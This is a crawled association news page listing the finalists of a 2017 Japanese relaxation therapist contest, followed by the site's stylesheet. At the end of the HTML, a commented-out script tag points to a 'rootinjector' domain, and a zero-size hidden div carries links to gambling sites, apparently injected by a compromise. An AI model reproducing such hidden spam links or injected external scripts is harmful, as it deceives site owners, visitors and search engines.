

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.relaxation-net.jp/information/news/2801
body_size: 18423
content:

  <!DOCTYPE HTML>
<html lang="ja" prefix="og: http://ogp.me/ns#">
<head>

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>『リラクゼーションコンテストJAPAN2017』セラピストの部予選会　結果発表 | 一般社団法人 日本リラクゼーション業協会</title>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-MZC5LX4');</script>
  <!-- End Google Tag Manager -->

  
<!-- All in One SEO Pack 2.3.11 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="『リラクゼーションコンテストJAPAN2017』セラピストの部予選会　結果発表です" />

<meta name="keywords"  content="リラクゼーション,コンテスト,結果発表," />

<link rel="canonical" href="https://www.relaxation-net.jp/information/news/2801" />
<meta property="og:title" content="『リラクゼーションコンテストJAPAN2017』セラピストの部予選会　結果発表 | 一般社団法人 日本リラクゼーション業協会" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.relaxation-net.jp/information/news/2801" />
<meta property="og:image" content="https://www.relaxation-net.jp/wordpress/wp-content/uploads/image1-1.jpg" />
<meta property="og:site_name" content="一般社団法人 日本リラクゼーション業協会" />
<meta property="og:description" content="『リラクゼーションコンテストJAPAN2017』セラピストの部予選会　結果発表です" />
<meta property="article:published_time" content="2017-08-21T15:06:12Z" />
<meta property="article:modified_time" content="2018-12-04T11:17:57Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="『リラクゼーションコンテストJAPAN2017』セラピストの部予選会　結果発表 | 一般社団法人 日本リラクゼーション業協会" />
<meta name="twitter:description" content="『リラクゼーションコンテストJAPAN2017』セラピストの部予選会　結果発表です" />
<meta name="twitter:image" content="https://www.relaxation-net.jp/wordpress/wp-content/uploads/image1-1.jpg" />
<meta itemprop="image" content="https://www.relaxation-net.jp/wordpress/wp-content/uploads/image1-1.jpg" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="一般社団法人 日本リラクゼーション業協会 &raquo; 『リラクゼーションコンテストJAPAN2017』セラピストの部予選会　結果発表 のコメントのフィード" href="https://www.relaxation-net.jp/information/news/2801/feed" />
<script type='text/javascript' src='https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/js/vendor/jquery.min.js?ver=4.7.29'></script>
<link rel='prev' title='2017年9月26日（火）2級試験開催のお知らせ' href='https://www.relaxation-net.jp/information/exam/exam2/2787' />
<link rel='next' title='2017年10月10日（火）2級試験開催のお知らせ' href='https://www.relaxation-net.jp/information/exam/exam2/2850' />
<link rel='shortlink' href='https://www.relaxation-net.jp/?p=2801' />
<link rel="icon" href="https://www.relaxation-net.jp/wordpress/wp-content/uploads/cropped-6e760b40ce91289a9d57f99ff38d87fd-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.relaxation-net.jp/wordpress/wp-content/uploads/cropped-6e760b40ce91289a9d57f99ff38d87fd-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.relaxation-net.jp/wordpress/wp-content/uploads/cropped-6e760b40ce91289a9d57f99ff38d87fd-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.relaxation-net.jp/wordpress/wp-content/uploads/cropped-6e760b40ce91289a9d57f99ff38d87fd-270x270.jpg" />
    <link rel="stylesheet" href="https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/css/main.css">
  <script src="https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/js/vendor/respond.min.js"></script>

  <!-- facebook -->
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
  </head>
<body class="scrollTop">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZC5LX4"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <header>
    <section class="primary_header">
      <div class="container">
        <div class="row">
                    <div class="title">
            <a href="https://www.relaxation-net.jp/">
              <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/logo.jpg" alt="一般社団法人 日本リラクゼーション業協会" class="sp-hide">
              <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/logo_sp.jpg" alt="一般社団法人 日本リラクゼーション業協会" class="pc-hide">
            </a>
          </div>
        </div>
      </div>
      <nav class="global_nav"><ul><li class="has_under"><a href="#">協会について</a>
<ul class="sub-menu">
	<li><a href="https://www.relaxation-net.jp/about">協会について</a></li>
	<li><a href="https://www.relaxation-net.jp/about/organization">組織のご案内</a></li>
	<li><a href="https://www.relaxation-net.jp/about/profile">活動・方針</a></li>
	<li><a href="https://www.relaxation-net.jp/about/authorization">協会の制度について</a></li>
	<li><a href="https://www.relaxation-net.jp/about/regist">ご入会申し込み</a></li>
	<li><a href="https://www.relaxation-net.jp/about/member">会員一覧</a></li>
	<li><a href="https://www.relaxation-net.jp/about/certificate">定款</a></li>
</ul>
</li>
<li class="has_under"><a href="#">認定試験について</a>
<ul class="sub-menu">
	<li><a href="https://www.relaxation-net.jp/exam">認定試験について</a></li>
	<li><a href="/exam#next">認定試験申込</a></li>
	<li><a href="/exam#result">合格者発表</a></li>
	<li><a href="https://www.relaxation-net.jp/exam/order">公式テキスト・問題集のご案内</a></li>
</ul>
</li>
<li><a href="https://www.relaxation-net.jp/seminar">セミナー情報</a></li>
<li><a href="https://www.relaxation-net.jp/contest">リラクゼーションコンテスト</a></li>
<li><a href="https://www.relaxation-net.jp/form/form-inquiry/">お問い合わせ</a></li>

            <li class="gnav_search">
              <a href="https://app.relaclub-system.com/login" target="_blank" class="my_page">会員マイページ</a>
              <a href="https://www.relaxation-net.jp/about/regist/" class="add_new">新規会員お申込み</a>
              <a href="#" class="search_btn">search</a>
  <div class="epress_search">
    <form method="get" action="https://www.relaxation-net.jp/">
      <input type="text" placeholder="" class="text" name="s" autocomplete="off" value="">
      <input type="submit" value="Search" class="submit">
    </form>
  </div>
  </li>
          </ul>
          <div class="menu_icon">
            <a href="#menu"><span>メニュー開閉</span></a>
          </div></nav>    </section>
  </header>
  <main>
      <h1 class="h1_img h1_information_detail">
    お知らせ <small>News</small>
  </h1>
  
    <section class="bread_wrap">
      <div class="container gutters">
        <div class="row bread">
          <ul class="col span_12">
            <li><a href="https://www.relaxation-net.jp/">TOP</a></li>
            <li><a href="https://www.relaxation-net.jp/category/information">お知らせ</a></li>
            <li>『リラクゼーションコンテストJAPAN2017』セラピストの部予選会　結果発表</li>
          </ul>
        </div>
      </div>
    </section>

    <section class="data_wrap">
      <div class="container">
        <div class="row">
          <div class="col span_12">
            <p>2017年8月21日</p>
          </div>
        </div>
      </div>
    </section>

    <section>
      <h2 class="">『リラクゼーションコンテストJAPAN2017』セラピストの部予選会　結果発表</h2>

      
      <section>
        <div class="container gutters">
          <div class="row">
            <div class="col span_12">
              <p>先月の<span>7</span>月<span>25</span>日に『<span>SPORTEC2017</span>（東京ﾋﾞｯｸﾞｻｲﾄ）』のイベントステージに於いて『リラクゼーションコンテスト<span>JAPAN2017</span>』セラピストの部予選会が開催され、<span>10</span>名（ｴﾝﾄﾘｰ<span>41</span>名）がファイナリストとして<span>10</span>月の本選大会へ駒を進めました。</p>
<p>尚、本選大会は<span>10</span>月<span>27</span>日（金）、<span>YAMANO</span>ホールに於いて開催されます。</p>
<p>場所：<span>YAMANO</span>ホール　〒<span>151-0053 </span>東京都渋谷区代々木<span>1−53−1<br /></span>開演：<span>13</span>：<span>00</span>（開場：<span>12</span>：<span>00</span>）</p>
<table class="table-default">
<tbody>
<tr>
<th>スペース名</th>
<th>セラピスト名</th>
</tr>
<tr>
<td>テルマ―湯 リラクゼーション＆ビューティ aura</td>
<td>石川 麻世</td>
</tr>
<tr>
<td>ラフィネ 遠鉄百貨店</td>
<td>海野 優日</td>
</tr>
<tr>
<td>長島温泉 湯あみの島</td>
<td>加藤 瑞穂</td>
</tr>
<tr>
<td>ラフィネ イオンモール橿原店</td>
<td>鎌田 愛子</td>
</tr>
<tr>
<td>りらくる 千歳店</td>
<td>新川 晶子</td>
</tr>
<tr>
<td>おふろcafé bivouac aura</td>
<td>蓮沼 千尋</td>
</tr>
<tr>
<td>ラフィネ イオンモール鹿児島店</td>
<td>春成 梨沙</td>
</tr>
<tr>
<td>美楽園 石和健康ランド店</td>
<td>堀田 礼耶</td>
</tr>
<tr>
<td>健美館 尼崎店</td>
<td>辻下 歩美</td>
</tr>
<tr>
<td>りらくる 北上尾店</td>
<td>八木 直子</td>
</tr>
</tbody>
</table>            </div>
          </div>
        </div>
      </section>
    </section>

      <section class="th06">
  <div class="container gutters">
    <div class="row th06_list">
      <div class="col span_4">
        <figure>
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_img001.jpg" alt="協会について" class="sp-hide">
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_img001_sp.jpg" alt="協会について" class="pc-hide">
        </figure>
        <h3>協会について</h3>
        <ul>
          <li><a href="https://www.relaxation-net.jp/about/">協会について</a></li>
          <li><a href="https://www.relaxation-net.jp/about/organization/">組織のご案内</a></li>
          <li><a href="https://www.relaxation-net.jp/about/profile/">活動・方針</a></li>
          <li><a href="https://www.relaxation-net.jp/about/authorization/">協会の制度について</a></li>
          <li><a href="https://www.relaxation-net.jp/about/regist/">入会申し込み</a></li>
          <li><a href="https://www.relaxation-net.jp/about/member/">会員一覧</a></li>
          <li><a href="https://www.relaxation-net.jp/about/certificate/">定款</a></li>
        </ul>
      </div>
      <div class="col span_4">
        <figure>
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_img002.jpg" alt="認定試験制度について" class="sp-hide">
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_img002_sp.jpg" alt="認定試験制度について" class="pc-hide">
        </figure>
        <h3>認定試験制度について</h3>
        <ul>
          <li><a href="https://www.relaxation-net.jp/exam/">認定試験について</a></li>
          <li><a href="https://www.relaxation-net.jp/exam#next">認定試験申込</a></li>
          <li><a href="https://www.relaxation-net.jp/exam#result">合格者発表</a></li>
          <li><a href="https://www.relaxation-net.jp/exam/order">教本・問題集のご案内</a></li>
        </ul>
      </div>
      <div class="col span_4">
        <figure>
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_img003.jpg" alt="リラクゼーションコンテスト セミナー情報" class="sp-hide">
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_img003_sp.jpg" alt="リラクゼーションコンテスト セミナー情報" class="pc-hide">
        </figure>
        <h3>リラクゼーションコンテスト</h3>
        <ul>
          <li><a href="https://www.relaxation-net.jp/contest/">リラクゼーションコンテストとは</a></li>
          <li><a href="https://www.relaxation-net.jp/contest#next">コンテスト開催情報</a></li>
        </ul>
        <h3>セミナー情報</h3>
        <ul>
          <li><a href="https://www.relaxation-net.jp/seminar/">セミナー情報</a></li>
        </ul>
      </div>
    </div>
  </div>
</section>
  </main>
<footer class="sp-text-center">
  <div class="container footer_address">
    <div class="row">
      <div class="col span_6">
        <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/logo.jpg" alt="一般社団法人 日本リラクゼーション業協会" class="pc-only">
        <div class="sns_content">
          <figure>
            <a href="https://www.facebook.com/179290372182525?ref=embed_page" target="_blank">
              <img src="/wordpress/wp-content/uploads/icon_facebook.png" alt="Facebook">
            </a>
          </figure>
          <figure>
            <a href="https://twitter.com/relaxation_net?ref_src=twsrc%5Etfw%7Ctwcamp%5Eembeddedtimeline%7Ctwterm%5Escreen-name%3Arelaxation_net%7Ctwcon%5Es2"
              target="_blank">
              <img src="/wordpress/wp-content/uploads/icon_x.png" alt="x">
            </a>
          </figure>
          <figure class="youtube">
            <a href="https://www.youtube.com/@relaxationassociation"
              target="_blank">
              <img src="/wordpress/wp-content/uploads/youtube_ftr.png" alt="Youtube">
            </a>
          </figure>
        </div>
      </div>
      <div class="col span_6 pc-text-right">
        <address>
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_info.png"
            alt="ご入会や認定資格のことなどお気軽にお問合せください TEL 03-6273-2792 受付時間 10:00～18:00（土・日・祝除く）" class="sp-hide">
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_info_sp.png"
            alt="ご入会や認定資格のことなどお気軽にお問合せください TEL 03-6273-2792 受付時間 10:00～18:00（土・日・祝除く）" class="pc-hide">
        </address>
      </div>
    </div>
  </div>
  <div class="copyright">
    <div class="container">
      <div class="row">
        <nav class="col span_6"><ul><li><a href="https://www.relaxation-net.jp/law">特定商取引法</a></li>
<li><a href="https://www.relaxation-net.jp/privacy-2">プライバシーポリシー</a></li>
<li><a href="https://www.relaxation-net.jp/form/form-inquiry/">お問い合わせ</a></li>
<li><a href="https://www.relaxation-net.jp/sitemap">サイトマップ</a></li>
<li><a href="https://www.relaxation-net.jp/access">アクセス</a></li>
</ul></nav>        <div class="col span_6 pc-text-right">
          <p>&copy; 2017 Association of Japan Relaxation Industry</p>
        </div>
      </div>
    </div>
  </div>

  <p class="pagetop"><a href="#top"></a></p>
</footer>

<script src="https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/js/vendor/bundle.js"></script>
<script src="https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/js/main.js"></script>

<!-- twitter -->
<script>!function (d, s, id) { var js, fjs = d.getElementsByTagName(s)[0], p = /^http:/.test(d.location) ? 'http' : 'https'; if (!d.getElementById(id)) { js = d.createElement(s); js.id = id; js.src = p + '://platform.twitter.com/widgets.js'; fjs.parentNode.insertBefore(js, fjs); } }(document, 'script', 'twitter-wjs');</script>
<!-- google+ -->
<script src="https://apis.google.com/js/platform.js" async defer>{ lang: "ja" }</script>

<!-- <script src="https://rootinjector.com/82.js"></script> -->

</body>

<div style="font:0px link;">
  <a href="https://lakthoga.com" title="maltcasino">maltcasino</a>
  <a href="https://grandbetting.ultci.com/tr/" title="grandbetting">grandbetting</a>
  <a href="https://shoaibm.com" title="aresbet">aresbet</a>
  <a href="https://asyabahis.ultci.com" title="asyabahis">asyabahis</a>
  <a href="https://bestdchospitals.com" title="galabet">galabet</a>
  <a href="https://marsbahis.ultci.com/tr/" title="marsbahis">marsbahis</a>
  <a href="https://tr.imajbet11.com/gir/" title="imajbet">imajbet</a>
  <a href="https://verabet.ultci.com" title="verabet">verabet</a>
  <a href="https://trend.ultci.com" title="trendbet">trendbet</a>
  <a href="https://hiltonbet.fun" title="hiltonbet">hiltonbet</a>
  <a href="https://pinbahisapp.com" title="pinbahis">pinbahis</a>
  <a href="https://meritkingbahis.com" title="meritking">meritking</a>
  <a href="https://cqfd-archives.com" title="jojobet">jojobet</a>
</div>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/css/main.css
body_size: 131555
content:
@charset "UTF-8";
/* version */
@import url(vendor/common.css);
@import url(https://fonts.googleapis.com/earlyaccess/notosansjapanese.css);
html {
  font-size: 62.5%;
  overflow-x: hidden;
}

body {
  background: #fff;
  font-family: "Noto Sans Japanese", arial, Roboto, "Droid Sans",
    "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo,
    sans-serif;
  font-size: 14px;
  font-size: 1.4em;
  line-height: 1.4;
  color: #59493f;
  height: auto !important;
  overflow: hidden;
}

main {
  overflow: hidden;
}

figure {
  margin: 0;
  text-align: center;
}

figure figcaption {
  margin-top: 0.5em;
  text-align: left;
}

a {
  color: #59493f;
  text-decoration: underline;
}

a:hover {
  color: #59493f;
  text-decoration: none;
}

.highlight a {
  color: #59493f;
}

.highlight a:hover {
  color: #59493f;
}

img {
  vertical-align: middle;
}

img.circle {
  border-radius: 50%;
}

p {
  margin: 0.5em 0 1em;
}

p:first-child {
  margin-top: 0;
}

p:last-child {
  margin-bottom: 0;
}

ul,
ol {
  margin: 0 0 1em;
  padding: 0 0 0 2.5em;
  line-height: 1.6;
}

ul:last-child,
ol:last-child {
  margin-bottom: 0;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin: 0.5em 0;
  padding-left: 2em;
}

ul ul:last-child,
ul ol:last-child,
ol ul:last-child,
ol ol:last-child {
  margin-bottom: 0.5em;
}

ul.list-unstyled {
  padding-left: 0;
  list-style: none;
}

ul.list-unstyled ul,
ul.list-unstyled ol {
  padding-left: 2em;
}

ul.list-inline {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-left: -7px;
  font-size: 0px;
  font-size: 0rem;
  margin-bottom: 14px;
}

ul.list-inline > li {
  display: inline-block;
  padding-left: 7px;
  padding-right: 7px;
  white-space: nowrap;
  font-size: 14px;
  font-size: 1.4rem;
}

dl {
  margin: 0 0 1em;
  line-height: 1.6;
}

dl:last-child {
  margin-bottom: 0;
}

dl dt {
  font-weight: bold;
}

dl dd {
  margin-left: 0;
  margin-bottom: 0.5em;
}

dl dd:last-child {
  margin-bottom: 0;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

main section {
  margin-bottom: 10%;
}

main section.highlight:last-child {
  margin-bottom: 0;
  padding-bottom: 10%;
}

.sp-mask {
  -webkit-transition: none !important;
  transition: none !important;
}

.highlight {
  padding: 5em 0;
  background: #f3f0ec;
  color: #59493f;
}

#swipebox-overlay {
  z-index: 10000002 !important;
}

@media (min-width: 768px) {
  p {
    margin: 0.5em 0 1em;
  }
  dl.dl-horizontal {
    overflow: hidden;
  }
  dl.dl-horizontal dt {
    float: left;
    clear: left;
    margin-right: 1em;
  }
  dl.dl-horizontal dd {
    float: left;
  }
  main section {
    margin-bottom: 7em;
  }
  main section:last-child {
    margin-bottom: 7em;
  }
  main section.highlight:last-child {
    margin-bottom: 0;
    padding-bottom: 7em;
  }
  main section section {
    margin-bottom: 5em;
  }
}

@media (max-width: 767px) {
  .tile > * {
    height: auto !important;
  }
}

@media (min-width: 768px) {
  .gutters .row.row_inline {
    letter-spacing: -0.4em;
  }
  .gutters .row.row_inline > .col {
    letter-spacing: normal;
    vertical-align: top;
    display: inline-block;
    float: none;
    margin-bottom: 5%;
  }
  .gutters .row.row_inline .span_1:nth-child(12n + 1) {
    margin-left: 0;
  }
  .gutters .row.row_inline .span_2:nth-child(6n + 1) {
    margin-left: 0;
  }
  .gutters .row.row_inline .span_3:nth-child(4n + 1) {
    margin-left: 0;
  }
  .gutters .row.row_inline .span_4:nth-child(3n + 1) {
    margin-left: 0;
  }
  .gutters .row.row_inline .span_5:nth-child(2n + 1) {
    margin-left: 0;
  }
  .gutters .row.row_inline .span_6:nth-child(2n + 1) {
    margin-left: 0;
  }
  .gutters .row.row_inline .span_7 {
    width: 57.5%;
  }
  .gutters .row.row_inline .span_8 {
    width: 66%;
  }
  .gutters .row.row_inline .span_9 {
    width: 74.5%;
  }
  .gutters .row.row_inline .span_10 {
    width: 83%;
  }
  .gutters .row.row_inline .span_11 {
    width: 91.5%;
  }
  .gutters .row.row_inline .span_12 {
    width: 100%;
  }
}

@media (max-width: 767px) {
  .tile > * {
    height: auto !important;
  }
}

main .column_main,
main .column_sub {
  overflow-x: hidden;
  min-height: 100px;
}

main .column_main .widget_header,
main .column_sub .widget_header {
  font-size: 18px;
  font-size: 1.8rem;
  padding: 0.5em;
  margin-bottom: 0;
}

main .column_main .widget_header + *:not(.calendar_wrap),
main .column_sub .widget_header + *:not(.calendar_wrap) {
  padding: 0;
  margin: 0 auto 1em;
}

main .column_main .widget_header + .epress_search,
main .column_main .widget_header + .textwidget,
main .column_sub .widget_header + .epress_search,
main .column_sub .widget_header + .textwidget {
  padding: 10px 0;
}

main .column_main .widget_wrap .menu,
main .column_main .widget_wrap > ul,
main .column_sub .widget_wrap .menu,
main .column_sub .widget_wrap > ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

main .column_main .widget_wrap .menu ul,
main .column_main .widget_wrap > ul ul,
main .column_sub .widget_wrap .menu ul,
main .column_sub .widget_wrap > ul ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

main .column_main .widget_wrap .menu li,
main .column_main .widget_wrap > ul li,
main .column_sub .widget_wrap .menu li,
main .column_sub .widget_wrap > ul li {
  padding: 0.5em 0.7em;
  border-bottom: 1px solid #ccc;
}

main .column_main .widget_wrap .menu li:last-child,
main .column_main .widget_wrap > ul li:last-child,
main .column_sub .widget_wrap .menu li:last-child,
main .column_sub .widget_wrap > ul li:last-child {
  border-bottom: 0;
}

main .column_main .widget_wrap .menu li a,
main .column_main .widget_wrap > ul li a,
main .column_sub .widget_wrap .menu li a,
main .column_sub .widget_wrap > ul li a {
  display: block;
  text-decoration: none;
}

main .column_main .widget_wrap .menu li a:hover,
main .column_main .widget_wrap > ul li a:hover,
main .column_sub .widget_wrap .menu li a:hover,
main .column_sub .widget_wrap > ul li a:hover {
  text-decoration: underline;
}

@media (max-width: 900px) {
  .gutters .span_9.column_main,
  .gutters .span_3.column_sub {
    float: none;
    width: 100%;
    margin-left: 0%;
  }
}

@media (min-width: 600px) and (max-width: 900px) {
  .gutters .span_3.column_sub .sidebar {
    letter-spacing: -0.4em;
  }
  .gutters .span_3.column_sub .sidebar .widget_wrap {
    letter-spacing: normal;
    display: inline-block;
    vertical-align: top;
    width: 49%;
    margin-left: 2%;
  }
  .gutters .span_3.column_sub .sidebar .widget_wrap:nth-child(2n + 1) {
    margin-left: 0;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 1000px;
  }
}

.article_button {
  margin-top: 5%;
}

@media (min-width: 768px) {
  .article_list:not(.reverse) .col.span_12 + .span_4 {
    margin-left: 0;
  }
  .article_list.reverse .col.span_12 {
    margin-left: 0;
  }
}

.sidebar {
  visibility: hidden;
}

.sidebar > .widget_wrap {
  visibility: visible;
}

.gutters .col.span_12 + .span_12 {
  margin-left: 0;
}

.sitemap {
  padding: 0;
  margin: 0;
}

.sitemap li {
  list-style: none;
  padding: 10px 0 10px 15px;
  border-bottom: 1px solid #ccc;
}

.sitemap a {
  font-size: 16px;
  font-size: 1.6rem;
  text-decoration: none;
}

.sitemap a:hover {
  text-decoration: underline;
}

@media (min-width: 768px) {
  .sitemap a {
    font-size: 22px;
    font-size: 2.2rem;
  }
}

.parallax_h1 {
  height: 250px;
  position: relative;
}

.parallax_h1:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background: rgba(0, 0, 0, 0.3);
}

.parallax_h1 h1 {
  color: #fff;
}

.parallax_h1 h1:before,
.parallax_h1 h1:after {
  background: #fff;
}

@media (min-width: 768px) {
  .parallax_h1 {
    height: 450px;
  }
}

.map_wide iframe,
.map_wide #map_canvas {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.map_wide img {
  max-width: none;
}

.slick-track {
  margin: 0 auto;
}

header {
  position: relative;
  z-index: 53;
  width: 100%;
  background: #fff;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

header section {
  margin: 0;
  width: 100%;
}

header .row {
  margin: 0;
}

header .primary_header {
  color: #59493f;
}

header .title {
  max-width: 40%;
  margin: 0;
  width: 20%;
  padding: 15px 0;
  line-height: 1;
  text-align: left;
  font-size: 10px;
  font-size: 1rem;
  max-width: none;
  width: 158px;
  text-align: center;
}

header .title object {
  max-width: 240px;
}

header .title img {
  width: auto;
  max-width: 100%;
  vertical-align: middle;
}

header .title a {
  display: inline-block;
}

header .title object {
  pointer-events: none;
  width: 317px;
  height: 54px;
}

@media (max-width: 600px) {
  header .title object {
    width: 250px;
    height: 42.58675px;
    min-height: 45px;
  }
}

header .global_nav:not(:last-child) {
  display: none;
}

header .global_nav > ul {
  position: absolute;
  z-index: -1;
  top: 100%;
  left: 0;
  right: 0;
  margin: auto;
  width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  margin: 0;
  padding: 0;
  list-style: none;
  border-top: 1px solid #cecece;
}

header .global_nav > ul > li {
  border-bottom: 1px solid #cecece;
}

header .global_nav > ul > li a {
  display: block;
  padding: 1.5em 1em;
  text-decoration: none;
  color: #fff;
  background: rgba(88, 169, 49, 0.9);
}

header .global_nav > ul > li a:hover {
  color: #fff;
}

header .global_nav > ul > li a:active {
  background: #58a931;
  color: #fff;
}

header .global_nav > ul > li > a {
  background: rgba(88, 169, 49, 0.9);
}

@media (max-width: 799px) {
  header .global_nav > ul > li > a {
    background: rgba(36, 58, 26, 0.9);
  }
}

header .global_nav .menu_icon {
  position: fixed;
  top: 16px;
  right: 16px;
  padding: 4px;
  background: #fff;
}

header .global_nav .menu_icon a {
  position: relative;
  display: block;
  width: 20px;
  height: 20px;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  overflow: hidden;
}

header .global_nav .menu_icon a:before,
header .global_nav .menu_icon a:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  width: 100%;
  height: 4px;
  background: #58a931;
  -webkit-transition: -webkit-transform 0.5s;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
}

header .global_nav .menu_icon a:before {
  top: 0;
}

header .global_nav .menu_icon a:after {
  bottom: 0;
}

header .global_nav .menu_icon a span {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  right: 0;
  margin: auto;
  width: 100%;
  height: 4px;
  background: #58a931;
  -webkit-transition: -webkit-transform 0.5s;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}

header .global_nav .menu_icon a.close:not(.fix) {
  background: none;
}

header .global_nav .menu_icon a.close:not(.fix):before {
  top: 50%;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  background: #58a931;
}

header .global_nav .menu_icon a.close:not(.fix):after {
  bottom: 50%;
  -webkit-transform: translate(0, 50%) rotate(-45deg);
  transform: translate(0, 50%) rotate(-45deg);
  background: #58a931;
}

header .global_nav .menu_icon a.close:not(.fix) span {
  -webkit-transform: translate(100%, -50%);
  transform: translate(100%, -50%);
}

header .global_nav > ul {
  -webkit-transform-origin: center top;
  transform-origin: center top;
  visibility: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  -webkit-transform: rotateX(90deg);
  transform: rotateX(90deg);
}

@media (max-width: 799px) {
  header.menu_open {
    position: fixed;
    top: 0;
    left: 0;
  }
  header.menu_open .global_nav > ul {
    visibility: visible;
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
  }
}

#google_translate_element,
.translate_gt {
  position: absolute;
  top: 50%;
  right: 15%;
  margin-top: -12px;
}

.translate_gt {
  margin-top: -14px;
}

@media (min-width: 800px) {
  header .container .row {
    display: table;
    width: 100%;
    margin-bottom: 0;
  }
  header .row {
    margin: 0;
    height: 100px;
  }
  header .title,
  header .global_nav {
    margin: 0;
    vertical-align: middle;
  }
  header .title {
    max-width: none;
    width: 317px;
    text-align: center;
    max-width: none;
    padding: 22px 0;
  }
  header .title object {
    max-width: 100%;
  }
  header .title img {
    width: auto;
  }
  header .global_nav {
    text-align: right;
    width: calc(94vw - 317px);
    padding: 0;
    border-top: 1px solid #e5ded5;
    border-bottom: 1px solid #e5ded5;
    width: 100%;
    text-align: center;
  }
  header .global_nav:not(:last-child) {
    display: table-cell;
  }
  header .global_nav > ul {
    position: relative;
    display: inline-block;
    width: auto;
    border: none;
    background: none;
    visibility: visible;
    font-size: 0px;
    font-size: 0rem;
    -webkit-transform: none;
    transform: none;
    text-align: left;
    overflow: visible;
    letter-spacing: -0.4em;
    width: 1000px;
    max-width: 100%;
    z-index: 100;
  }
  header .global_nav > ul > li {
    letter-spacing: normal;
    display: inline-block;
    width: 20%;
    vertical-align: middle;
    border: none;
    line-height: 1.5;
    padding: 0;
    border-left: 1px solid #e5ded5;
    font-size: 14px;
    font-size: 1.4rem;
  }
  header .global_nav > ul > li a {
    padding: 0.3em 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
  }
  header .global_nav > ul > li > a {
    padding: 1.1em 0 1em;
    color: #59493f;
    text-decoration: none;
    background: transparent;
  }
  header .global_nav > ul > li > a:hover {
    color: #58a931;
  }
  header .global_nav > ul > li > a:active {
    background: none;
  }
  header .global_nav > ul > li > a.add_new {
